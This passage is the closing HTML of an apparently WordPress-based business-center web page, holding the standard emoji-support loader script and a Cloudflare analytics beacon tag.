{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hendersonbizcenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hendersonbizcenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"589c0f201b9147dfbcd481923419a015","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
